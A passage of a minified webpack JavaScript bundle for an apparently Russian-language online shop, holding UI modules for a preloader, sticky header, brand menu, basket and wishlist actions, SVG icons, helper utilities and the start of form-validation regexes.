n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(b,"className","preloader"),d(b,"DEFAULT_TIME",1e3),b.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,h="brands-preview",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},R3VU:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("pjAx"),n("nDej");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="nameplate",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rn1t:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SSlJ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="info-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SSlJ:function(t,e,n){},Sdh2:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("D/NS"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);y=m,h="message-card",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},VnS5:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-check_2",use:"icon-check_2-usage",viewBox:"0 0 16 13",content:'<symbol viewBox="0 0 16 13" id="icon-check_2">\n  <path id="icon-check_2_arrow_r" class="cls-1" d="M751.547,252.992l1.443,1.454-8.048,10.088h0l-1.442,1.454-1.441-1.454h0l-5.048-5.089,1.443-1.453,5.046,5.089Z" transform="translate(-737 -253)" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},Ytl2:function(t,e,n){t.exports=n.p+"8b10f2d9e66fd2a3a28c11e7f86113e6.png"},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ 